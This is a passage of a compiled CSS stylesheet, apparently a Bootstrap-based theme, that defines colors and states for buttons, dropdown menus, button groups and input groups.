    color: #FFF;
    background-color: #e06100;
    border-color: #d35b00; }
  .btn-primary:focus, .btn-primary.focus {
    box-shadow: none, 0 0 0 rgba(255, 114, 7, 0.35); }
  .btn-primary.disabled, .btn-primary:disabled {
    color: #FFF;
    background-color: #ff7207;
    border-color: #ff7207; }
  .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle {
    color: #FFF;
    background-color: #d35b00;
    border-color: #c65600; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(255, 114, 7, 0.35); }

.btn-secondary {
  color: #273444;
  background-color: #eaecf3;
  border-color: #eaecf3;
  box-shadow: none; }
  .btn-secondary:hover {
    color: #273444;
    background-color: #d2d6e5;
    border-color: #cacfe0; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: none, 0 0 0 rgba(234, 236, 243, 0.35); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #273444;
    background-color: #eaecf3;
    border-color: #eaecf3; }
  .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-secondary.dropdown-toggle {
    color: #273444;
    background-color: #cacfe0;
    border-color: #c1c7dc; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(234, 236, 243, 0.35); }

.btn-success {
  color: #FFF;
  background-color: #5cc9a7;
  border-color: #5cc9a7;
  box-shadow: none; }
  .btn-success:hover {
    color: #FFF;
    background-color: #3fbf97;
    border-color: #3cb690; }
  .btn-success:focus, .btn-success.focus {
    box-shadow: none, 0 0 0 rgba(92, 201, 167, 0.35); }
  .btn-success.disabled, .btn-success:disabled {
    color: #FFF;
    background-color: #5cc9a7;
    border-color: #5cc9a7; }
  .btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
  .show > .btn-success.dropdown-toggle {
    color: #FFF;
    background-color: #3cb690;
    border-color: #39ac88; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(92, 201, 167, 0.35); }

.btn-info {
  color: #FFF;
  background-color: #50b5ff;
  border-color: #50b5ff;
  box-shadow: none; }
  .btn-info:hover {
    color: #FFF;
    background-color: #2aa5ff;
    border-color: #1d9fff; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: none, 0 0 0 rgba(80, 181, 255, 0.35); }
  .btn-info.disabled, .btn-info:disabled {
    color: #FFF;
    background-color: #50b5ff;
    border-color: #50b5ff; }
  .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
  .show > .btn-info.dropdown-toggle {
    color: #FFF;
    background-color: #1d9fff;
    border-color: #109aff; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(80, 181, 255, 0.35); }

.btn-warning {
  color: #FFF;
  background-color: #FFBE3D;
  border-color: #FFBE3D;
  box-shadow: none; }
  .btn-warning:hover {
    color: #FFF;
    background-color: #ffb117;
    border-color: #ffad0a; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: none, 0 0 0 rgba(255, 190, 61, 0.35); }
  .btn-warning.disabled, .btn-warning:disabled {
    color: #FFF;
    background-color: #FFBE3D;
    border-color: #FFBE3D; }
  .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
  .show > .btn-warning.dropdown-toggle {
    color: #FFF;
    background-color: #ffad0a;
    border-color: #fca800; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(255, 190, 61, 0.35); }

.btn-danger {
  color: #FFF;
  background-color: #f25767;
  border-color: #f25767;
  box-shadow: none; }
  .btn-danger:hover {
    color: #FFF;
    background-color: #ef3347;
    border-color: #ee283c; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: none, 0 0 0 rgba(242, 87, 103, 0.35); }
  .btn-danger.disabled, .btn-danger:disabled {
    color: #FFF;
    background-color: #f25767;
    border-color: #f25767; }
  .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
  .show > .btn-danger.dropdown-toggle {
    color: #FFF;
    background-color: #ee283c;
    border-color: #ed1c31; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(242, 87, 103, 0.35); }

.btn-light {
  color: #273444;
  background-color: #eaecf3;
  border-color: #eaecf3;
  box-shadow: none; }
  .btn-light:hover {
    color: #273444;
    background-color: #d2d6e5;
    border-color: #cacfe0; }
  .btn-light:focus, .btn-light.focus {
    box-shadow: none, 0 0 0 rgba(234, 236, 243, 0.35); }
  .btn-light.disabled, .btn-light:disabled {
    color: #273444;
    background-color: #eaecf3;
    border-color: #eaecf3; }
  .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
  .show > .btn-light.dropdown-toggle {
    color: #273444;
    background-color: #cacfe0;
    border-color: #c1c7dc; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(234, 236, 243, 0.35); }

.btn-dark {
  color: #FFF;
  background-color: #171347;
  border-color: #171347;
  box-shadow: none; }
  .btn-dark:hover {
    color: #FFF;
    background-color: #0d0b29;
    border-color: #0a081f; }
  .btn-dark:focus, .btn-dark.focus {
    box-shadow: none, 0 0 0 rgba(23, 19, 71, 0.35); }
  .btn-dark.disabled, .btn-dark:disabled {
    color: #FFF;
    background-color: #171347;
    border-color: #171347; }
  .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
  .show > .btn-dark.dropdown-toggle {
    color: #FFF;
    background-color: #0a081f;
    border-color: #070615; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(23, 19, 71, 0.35); }

.btn-neutral {
  color: #273444;
  background-color: #FFF;
  border-color: #FFF;
  box-shadow: none; }
  .btn-neutral:hover {
    color: #273444;
    background-color: #ececec;
    border-color: #e6e6e6; }
  .btn-neutral:focus, .btn-neutral.focus {
    box-shadow: none, 0 0 0 rgba(255, 255, 255, 0.35); }
  .btn-neutral.disabled, .btn-neutral:disabled {
    color: #273444;
    background-color: #FFF;
    border-color: #FFF; }
  .btn-neutral:not(:disabled):not(.disabled):active, .btn-neutral:not(:disabled):not(.disabled).active,
  .show > .btn-neutral.dropdown-toggle {
    color: #273444;
    background-color: #e6e6e6;
    border-color: #dfdfdf; }
    .btn-neutral:not(:disabled):not(.disabled):active:focus, .btn-neutral:not(:disabled):not(.disabled).active:focus,
    .show > .btn-neutral.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(255, 255, 255, 0.35); }

.btn-white {
  color: #273444;
  background-color: #FFF;
  border-color: #FFF;
  box-shadow: none; }
  .btn-white:hover {
    color: #273444;
    background-color: #ececec;
    border-color: #e6e6e6; }
  .btn-white:focus, .btn-white.focus {
    box-shadow: none, 0 0 0 rgba(255, 255, 255, 0.35); }
  .btn-white.disabled, .btn-white:disabled {
    color: #273444;
    background-color: #FFF;
    border-color: #FFF; }
  .btn-white:not(:disabled):not(.disabled):active, .btn-white:not(:disabled):not(.disabled).active,
  .show > .btn-white.dropdown-toggle {
    color: #273444;
    background-color: #e6e6e6;
    border-color: #dfdfdf; }
    .btn-white:not(:disabled):not(.disabled):active:focus, .btn-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(255, 255, 255, 0.35); }

.btn-outline-primary {
  color: #ff7207;
  border-color: #ff7207; }
  .btn-outline-primary:hover {
    color: #FFF;
    background-color: #ff7207;
    border-color: #ff7207; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    box-shadow: none, 0 0 0 rgba(255, 114, 7, 0.35); }
  .btn-outline-primary.disabled, .btn-outline-primary:disabled {
    color: #ff7207;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary.dropdown-toggle {
    color: #FFF;
    background-color: #ff7207;
    border-color: #ff7207; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(255, 114, 7, 0.35); }

.btn-outline-secondary {
  color: #eaecf3;
  border-color: #eaecf3; }
  .btn-outline-secondary:hover {
    color: #273444;
    background-color: #eaecf3;
    border-color: #eaecf3; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: none, 0 0 0 rgba(234, 236, 243, 0.35); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #eaecf3;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #273444;
    background-color: #eaecf3;
    border-color: #eaecf3; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(234, 236, 243, 0.35); }

.btn-outline-success {
  color: #5cc9a7;
  border-color: #5cc9a7; }
  .btn-outline-success:hover {
    color: #FFF;
    background-color: #5cc9a7;
    border-color: #5cc9a7; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: none, 0 0 0 rgba(92, 201, 167, 0.35); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #5cc9a7;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #FFF;
    background-color: #5cc9a7;
    border-color: #5cc9a7; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(92, 201, 167, 0.35); }

.btn-outline-info {
  color: #50b5ff;
  border-color: #50b5ff; }
  .btn-outline-info:hover {
    color: #FFF;
    background-color: #50b5ff;
    border-color: #50b5ff; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: none, 0 0 0 rgba(80, 181, 255, 0.35); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #50b5ff;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #FFF;
    background-color: #50b5ff;
    border-color: #50b5ff; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(80, 181, 255, 0.35); }

.btn-outline-warning {
  color: #FFBE3D;
  border-color: #FFBE3D; }
  .btn-outline-warning:hover {
    color: #FFF;
    background-color: #FFBE3D;
    border-color: #FFBE3D; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: none, 0 0 0 rgba(255, 190, 61, 0.35); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #FFBE3D;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #FFF;
    background-color: #FFBE3D;
    border-color: #FFBE3D; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(255, 190, 61, 0.35); }

.btn-outline-danger {
  color: #f25767;
  border-color: #f25767; }
  .btn-outline-danger:hover {
    color: #FFF;
    background-color: #f25767;
    border-color: #f25767; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: none, 0 0 0 rgba(242, 87, 103, 0.35); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #f25767;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #FFF;
    background-color: #f25767;
    border-color: #f25767; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(242, 87, 103, 0.35); }

.btn-outline-light {
  color: #eaecf3;
  border-color: #eaecf3; }
  .btn-outline-light:hover {
    color: #273444;
    background-color: #eaecf3;
    border-color: #eaecf3; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: none, 0 0 0 rgba(234, 236, 243, 0.35); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #eaecf3;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #273444;
    background-color: #eaecf3;
    border-color: #eaecf3; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(234, 236, 243, 0.35); }

.btn-outline-dark {
  color: #171347;
  border-color: #171347; }
  .btn-outline-dark:hover {
    color: #FFF;
    background-color: #171347;
    border-color: #171347; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: none, 0 0 0 rgba(23, 19, 71, 0.35); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #171347;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #FFF;
    background-color: #171347;
    border-color: #171347; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(23, 19, 71, 0.35); }

.btn-outline-neutral {
  color: #FFF;
  border-color: #FFF; }
  .btn-outline-neutral:hover {
    color: #273444;
    background-color: #FFF;
    border-color: #FFF; }
  .btn-outline-neutral:focus, .btn-outline-neutral.focus {
    box-shadow: none, 0 0 0 rgba(255, 255, 255, 0.35); }
  .btn-outline-neutral.disabled, .btn-outline-neutral:disabled {
    color: #FFF;
    background-color: transparent; }
  .btn-outline-neutral:not(:disabled):not(.disabled):active, .btn-outline-neutral:not(:disabled):not(.disabled).active,
  .show > .btn-outline-neutral.dropdown-toggle {
    color: #273444;
    background-color: #FFF;
    border-color: #FFF; }
    .btn-outline-neutral:not(:disabled):not(.disabled):active:focus, .btn-outline-neutral:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-neutral.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(255, 255, 255, 0.35); }

.btn-outline-white {
  color: #FFF;
  border-color: #FFF; }
  .btn-outline-white:hover {
    color: #273444;
    background-color: #FFF;
    border-color: #FFF; }
  .btn-outline-white:focus, .btn-outline-white.focus {
    box-shadow: none, 0 0 0 rgba(255, 255, 255, 0.35); }
  .btn-outline-white.disabled, .btn-outline-white:disabled {
    color: #FFF;
    background-color: transparent; }
  .btn-outline-white:not(:disabled):not(.disabled):active, .btn-outline-white:not(:disabled):not(.disabled).active,
  .show > .btn-outline-white.dropdown-toggle {
    color: #273444;
    background-color: #FFF;
    border-color: #FFF; }
    .btn-outline-white:not(:disabled):not(.disabled):active:focus, .btn-outline-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 rgba(255, 255, 255, 0.35); }

.btn-link {
  font-weight: 400;
  color: #ff7207;
  text-decoration: none; }
  .btn-link:hover {
    color: #ba5000;
    text-decoration: none; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #718096;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 1rem 1.875rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.5rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.5rem 1.25rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.375rem; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  transition: opacity 0.2s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }
  .dropdown-toggle::after {
    display: inline-block;
    margin-left: .5rem;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    font-size: 12px;
    content: "\f107"; }
  .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 12rem;
  padding: 0.35rem 0;
  margin: 0.125rem 0 0;
  font-size: 0.875rem;
  color: #718096;
  text-align: left;
  list-style: none;
  background-color: #FFF;
  background-clip: padding-box;
  border: 1px solid #eaecf3;
  border-radius: 0.5rem;
  box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05); }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: .5rem;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 12px;
  content: "\f106"; }

.dropup .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: .5rem;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 12px;
  content: "\f105"; }

.dropright .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: .5rem;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 12px; }

.dropleft .dropdown-toggle::after {
  display: none; }

.dropleft .dropdown-toggle::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  display: inline-block;
  margin-right: .5rem;
  content: "\f104"; }

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #eaecf3; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1rem;
  clear: both;
  font-weight: 400;
  color: #4A5568;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #ff7207;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.active, .dropdown-item:active {
    color: #ff7207;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #A0AEC0;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 0.35rem 1rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #718096;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1rem;
  color: #4A5568; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    flex: 1 1 auto; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 1; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 1.3125rem;
  padding-left: 1.3125rem; }
  .dropdown-toggle-split::after,
  .dropup .dropdown-toggle-split::after,
  .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.9375rem;
  padding-left: 0.9375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 1.40625rem;
  padding-left: 1.40625rem; }

.btn-group.show .dropdown-toggle {
  box-shadow: none; }
  .btn-group.show .dropdown-toggle.btn-link {
    box-shadow: none; }

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"],
  .btn-group-toggle > .btn input[type="checkbox"],
  .btn-group-toggle > .btn-group > .btn input[type="radio"],
  .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control,
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control,
    .input-group > .form-control + .custom-select,
    .input-group > .form-control + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    .input-group > .form-control-plaintext + .custom-select,
    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    .input-group > .custom-select + .custom-select,
    .input-group > .custom-select + .custom-file,
    .input-group > .custom-file + .form-control,
    .input-group > .custom-file + .custom-select,
    .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }
  .input-group:not(.has-validation) > .form-control:not(:last-child),
  .input-group:not(.has-validation) > .custom-select:not(:last-child),
  .input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label,
  .input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label::after {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group.has-validation > .form-control:nth-last-child(n + 3),
  .input-group.has-validation > .custom-select:nth-last-child(n + 3),
  .input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label,
  .input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label::after {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: flex; }
  .input-group-prepend .btn,
  .input-group-append .btn {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus,
    .input-group-append .btn:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-append .btn + .btn,
  .input-group-append .btn + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #A0AEC0;
  text-align: center;
  white-space: nowrap;
  background-color: #FAFBFE;
  border: 1px solid #E2E8F0;
  border-radius: 0.375rem; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.5em + 2rem + 2px); }

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 1rem 1.875rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.5rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 1rem + 2px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.5rem 1.25rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 2.25rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group:not(.has-validation) > .input-group-append:not(:last-child) > .btn,
.input-group:not(.has-validation) > .input-group-append:not(:last-child) > .input-group-text,
.input-group.has-validation > .input-group-append:nth-last-child(n + 3) > .btn,
.input-group.has-validation > .input-group-append:nth-last-child(n + 3) > .input-group-text,
